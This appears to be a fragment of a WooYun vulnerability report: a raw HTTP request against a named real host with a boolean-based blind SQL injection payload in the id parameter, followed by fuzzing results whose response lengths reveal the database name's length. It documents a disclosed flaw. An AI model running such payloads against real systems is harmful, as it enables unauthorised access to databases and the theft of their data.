 GET /api/user/user?id=330002+or+Length(database())=4 HTTP/1.1
Host: app.eapchina.net
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_43706d4ffa9f938649a2227c1805866c=1442841011,1442846720
Connection: close
0 200 359 baseline request
1 2 200 359
2 3 200 359
3 4 200 357
4 5 200 359
5 6 200 359
6 7 200 359
www.wooyun.org